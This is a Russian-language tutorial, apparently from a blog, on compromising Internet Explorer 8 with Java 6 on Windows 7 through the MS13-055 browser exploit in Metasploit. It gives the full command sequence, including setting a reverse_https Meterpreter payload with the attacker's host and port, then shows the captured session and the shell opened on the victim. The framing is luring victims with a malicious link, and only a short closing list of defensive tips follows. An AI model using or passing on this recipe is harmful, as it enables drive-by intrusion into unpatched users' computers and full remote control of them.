В статье описывается пример как взломать браузер Internet Explorer 8 с устаревшей, однако, рабочей средой Java 6, являющийся интернет-обозревателем в ОС Windows 7. Это яркий пример того, как опасно пользоваться приложениями необновлённых версий.

Лаборатория.

- Кали Линукс Rolling

- Windows 7 c IE 8 и установленной версией Java 6

- Вредоносный сайт с предлагаемым ПО для скачивания

Всем привет, сегодня рассмотрим пример того, как хакер получает доступ к вашему компьютеру благодаря вредоносной ссылке, размещённой на специально разработанном/поддельном/взломанном ресурсе или в присланном письме благодаря существующей уязвимости в связке IE8+Java. Облик вредоносного сайта в описании статьи не присутствует. Показано, как злоумышленник подготавливается к работе и как начинает сеанс с попавшейся на крючок жертвой.

Принцип атаки на браузер с помощью метасплойта, если коротко, состоит в том, что хакером создаётся некий адрес URL, который несёт в себе вредоносный код. Код эксплойта направлен на конкретную уязвимость, и он будет специфичен для каждого из браузеров (что прокатило в Хроме, не прокатит в Опере) и зависит от их версий. Но в итоге стоит жертве лишь щёлкнуть по ссылке, начнётся работа эксплойта. Неважно, что жертва увидит на экране – вслед за исполнением эксплойта за дело примется приклеенный к эксплойту пэйлоуд, который потихонечку будет сдавать о вашей системе всё.

Взломать браузер. Подготовка ссылки.



Ну, конечная цель хакера – ваши данные, доступ к которым он получит как только вы перейдёте по его ссылке. Её содержание в описании должно вас привлечь, и как он это сделает – ваши проблемы. А вот как она создаётся? Будет использован один из нескольких десятков эксплойтов против браузера Internet Explorer 8. Почему выбран он? В Windows 7 стоит по умолчанию, то есть идёт с установкой; несмотря на все окрики популярен в использовании и ко всему прочему весь в дырках. Возможностей подобраться к данным жертвы море, вы можете сами в этом убедиться с помощью команды в терминале (в Кали Линукс) на поиск интересного эксплойта против IE:

searchsploit internet explorer 8

Терминал отобразит имеющиеся уязвимости во всех версиях, однако условия в выдаче будут подсвечены красным. Можете ознакомиться. Нас интересует та, которой присвоен номер MS13-055 (у нас IE 8):



Обратите внимание на команду поиска: возьмите на вооружение такую возможность поиска конкретного эксплойта. Запускаем Метас. Находим по известному нам имени выбранный ранее эксплойт:

search name:MS13-055

Заряжаем эксплойт:

use exploit/windows/browser/ms13_055_canchor

После того, как эксплойт загружен, проверим информацию по нему:

info

В числе прочего указана информация и по целевой ОС, с которой эксплойт может работать. Выбираем Windows 7:

set target 2

В разделе info указано много полезной информации и если в английском вы не сильны, придётся опознавать необходимые для атаки опции по наитию. В данном примере я проведу вас по нужным. Следующим из параметров хакеру нужно будет указать идентификатор ресурса URI – с ним будет связываться “заражённая” система. Если пропустить флаг, Метас сгенерирует его автоматически. И адрес ссылки, который будет отображаться в окне браузера по наведению по нему мышкой, будет непригляден, а потому назовём его hackit (позже вы его увидите уже в адресе):

set uripath hackit

Как взломать браузер. Выбор начинки.



Осталось простое: выбрать пэйлоуд. Конечно же, это будет возможность захвата контроля над системой через метерпретер. Выбираем традиционный в этих случаях (ривёрс годится только против конкретных машин, если попробуете атаковать оргпнизацию – сессия сразу прекратится):

set payload windows/meterpreter/reverse_https

Осталось проверить, что хакеру нужно указать перед созданием ссылки. Пошла команда:

show options

Большинство условий выполнено, но для корректной работы в условиях виртуальной машины нам нужно добавить некоторые значения для системы злоумышленника для пустых полей. Так, мы установим адрес:

set LHOST 192.168.0.100

где 192.168.0.100 – адрес Кали (сеть, как видите, виртуальная)

и порт:

set LPORT 443

Проверять повторно командой show options не будем. Связка эксплойта и пэйлоуда готовы. Хакер запускает сервер:

exploit -j

где флаг -j означает, что процесс будет запущен в рабочем режиме фоном. Условия здесь же:



msf exploit(ms13_055_canchor) > exploit -j [*] Exploit running as background job. [*] Started HTTPS reverse handler on msf exploit(ms13_055_canchor) > [*] Using URL: [*] Local IP: [*] Server started.

Кали остаётся работать с запущенным сеансом, а хакер теперь размещает ссылку () на любом ресурсе. Что будет сопровождаться в описании к ней, можно только догадаться.

Ка взломать браузер. Хакер ждёт жертву.



И вот пользователь щёлкает по ссылке:

Браузер Internet Explorer падает. Пользователь перезагружает окно, продолжая сеанс в любой другой открытой вкладке. Он может даже обидеться на IE и перейти к другой задаче. Неважно: хакер в системе:

Проверим открытые сессии на компьютере жертвы:

sessions -l

Active sessions =============== Id Type Information Connection -- ---- ----------- ---------- 1 meterpreter x86/windows 1-_ @ 1-_ 192.168.0.100:443 -> 192.168.0.101:49423 (192.168.0.101)

Выбираем эту сессию:

sessions -i 1

Ну что… Команда на получение шелл:

shell

Проверим директории системного диска командой dir. Сменим кодировку:

Делаем что хотим с помощью команд консоли cmd. Вот вам маленькая справка, какие команды cmd Windows понимает, как удалить процессы через cmd. И так далее.

Выводы

Как видите, изрядно поднаторев, хакер с помощью давно раскрытой уязвимости может собрать кучу жертв, используя одну лишь вредоносную ссылку. Как от него спрятаться?

- обновления производителями ПО выпускаются не просто так: старайтесь их не пропускать

- не стоит игнорировать предупреждения систем безопасности о посещении вредоносных ресурсов

- остерегайтесь прямых и неизвестно откуда полученных ссылок по почте, непонятным ресурсам и баннерам. Вы сами видите, к чему это может привести.

Успехов нам всем.